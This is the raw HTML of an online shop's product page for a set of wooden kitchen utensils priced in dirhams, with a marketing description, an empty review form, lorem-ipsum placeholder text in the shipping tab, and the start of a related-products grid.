<img width="150" height="150" src="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-150x150.jpg" alt="Kitchen Storage Shelf" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Storage-Shelf-by-www.guppier-10.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://guppier.com/product/kitchen-storage-shelf/" class="wd-entities-title">
						Kitchen Storage Shelf					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 150.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>115.50&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 115.50&nbsp;AED.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Wooden Kitchen Utensils for Cooking
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>105.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 105.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69.50&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 69.50&nbsp;AED.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Elevate your cooking with eco-friendly bamboo spoons—stylish, functional, and crafted for conscious living. Embrace sustainability with these natural, handcrafted essentials. Stir in style and environmental kindness. Discover the joy of eco-conscious culinary experiences.</p>
</div>
					
	
	<form class="cart" action="https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" method="post" enctype='multipart/form-data'>
		<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value=""/>
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696b8fe37fedc">Wooden Kitchen Utensils for Cooking quantity</label>
	<input
		type="number"
				id="quantity_696b8fe37fedc"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="15618" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15618" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="15618" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a><span class="meta-sep">,</span> <a href="https://guppier.com/product-category/home-kitchen-pets/cookware/" rel="tag">Cookware</a><span class="meta-sep">,</span> <a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://guppier.com/product-tag/woodenkitchenutensils-cookingessentials-kitchentools-woodencookware-cheflife-culinarycraft-homecooking-kitchengadgets-sustainableliving-cookingwithwood/" rel="tag">#WoodenKitchenUtensils #CookingEssentials #KitchenTools #WoodenCookware #ChefLife #CulinaryCraft #HomeCooking #KitchenGadgets #SustainableLiving #CookingWithWood</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/&media=https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7.jpg&description=Wooden+Kitchen+Utensils+for+Cooking" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="shipping_tab" id="tab-title-shipping" role="presentation">
							<a class="wd-nav-link" href="#tab-shipping" aria-controls="tab-shipping" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

																							<li class="more_seller_product_tab" id="tab-title-more_seller_product" role="presentation">
							<a class="wd-nav-link" href="#tab-more_seller_product" aria-controls="tab-more_seller_product" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										More Products									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<h1>Wooden Kitchen Utensils for Cooking</h1>
<h4>Uncompromising Quality:</h4>
<p><a href="https://www.facebook.com/reel/763225811891786"> Our Wooden Kitchen Utensils</a> are crafted with precision and built to last.</p>
<p>The high-quality wood ensures durability and longevity, making them reliable companions in your kitchen.</p>
<h4>Versatile and Functional:</h4>
<p>This set includes a range of essential utensils, from spatulas to spoons, that are perfect for a variety of cooking tasks.<br />
Whether you&#8217;re sautéing, stirring, flipping, or serving, our wooden utensils are up to the challenge.</p>
<h4>Natural Elegance:</h4>
<p>The warm tones and grain patterns of the wood bring a touch of nature into your kitchen.</p>
<p>Not only are these utensils practical, but they also double as charming decorations when not in use.</p>
<h4>Gentle on Cookware:</h4>
<p>Our Wooden Kitchen Utensils are designed to be gentle on your cookware, whether it&#8217;s non-stick pans, stainless steel pots, or ceramic bake ware.</p>
<p>You can confidently use these utensils without worrying about scratches or damage.</p>
<h4>Easy to Clean:</h4>
<p>Cleaning is a breeze with our Wooden Kitchen Utensils.</p>
<p>Simply hand wash them with mild soap and warm water, and they&#8217;ll be ready for your next culinary adventure.</p>
<p>Package Dimensions ‎34.2 x 23.6 x 7.2 cm; 580 Grams<br />
Material ‎Teak Wood<br />
Item Weight ‎580 g</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-shipping" class="wd-accordion-title tab-title-shipping wd-role-btn" data-accordion-index="shipping" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping" data-accordion-index="shipping">
					<div class="wc-tab-inner wd-entry-content">
													
        
        
        
        
        
                											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="15618">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Wooden Kitchen Utensils for Cooking&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/wooden-kitchen-utensils-for-cooking/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://guppier.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15618' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://guppier.com/wp-content/uploads/elementor/css/post-726.css?ver=1768655105" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
				<div class="wd-negative-gap elementor-element elementor-element-11aad47 e-flex e-con-boxed e-con e-parent" data-id="11aad47" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-61b5707 e-con-full e-flex e-con e-child" data-id="61b5707" data-element_type="container">
				<div class="elementor-element elementor-element-26b204a wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="26b204a" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;--wd-gap-lg:10px;" >
																		<div class="wd-gallery-item wd-col">
						
						<picture class="attachment-350x450 size-350x450" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2021/08/wd-ship-1-350x450.jpg.webp" sizes="auto, (max-width: 350px) 100vw, 350px"/>
<img width="350" height="450" src="https://guppier.com/wp-content/uploads/2021/08/wd-ship-1-350x450.jpg" alt="wd-ship-1" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2021/08/wd-ship-1.jpg 350w, https://guppier.com/wp-content/uploads/2021/08/wd-ship-1-150x193.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px"/>
</picture>

											</div>
															<div class="wd-gallery-item wd-col">
						
						<picture class="attachment-350x450 size-350x450" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2021/08/wd-ship-2-350x450.jpg.webp" sizes="auto, (max-width: 350px) 100vw, 350px"/>
<img width="350" height="450" src="https://guppier.com/wp-content/uploads/2021/08/wd-ship-2-350x450.jpg" alt="wd-ship-2" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2021/08/wd-ship-2.jpg 350w, https://guppier.com/wp-content/uploads/2021/08/wd-ship-2-150x193.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px"/>
</picture>

											</div>
													</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b52487 e-con-full e-flex e-con e-child" data-id="7b52487" data-element_type="container">
				<div class="elementor-element elementor-element-6915e26 elementor-widget elementor-widget-wd_text_block" data-id="6915e26" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
													</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-more_seller_product" class="wd-accordion-title tab-title-more_seller_product wd-role-btn" data-accordion-index="more_seller_product" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								More Products							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--more_seller_product panel wc-tab" id="tab-more_seller_product" role="tabpanel" aria-labelledby="tab-title-more_seller_product" data-accordion-index="more_seller_product">
					<div class="wc-tab-inner wd-entry-content">
													<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-infinit" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-18572 status-publish instock product_cat-all-products product_cat-home-supplies product_cat-home-kitchen-pets product_tag-smartcleaning-robotvacuum-homeautomation-dreamel10spro-techinnovation-effortlesscleaning-smarthomesolutions-intelligentrobot-homecleaningessentials-advancedtechnology has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18572">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/dreame-l10s-pro-robot/" class="product-image-link" tabindex="-1" aria-label="Dreame L10s Pro Robot">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-2.jpg 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-3.jpg 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-4.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-5.jpg.webp 1080w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-1%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-430x430.jpg" alt="Dreame L10s Pro Robot by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/02/Dreame-L10s-Pro-Robot-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="18572" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/dreame-l10s-pro-robot/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18572"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="18572" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/dreame-l10s-pro-robot/">Dreame L10s Pro Robot</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" rel="tag">Home Supplies</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,720.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,720.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,695.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,695.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
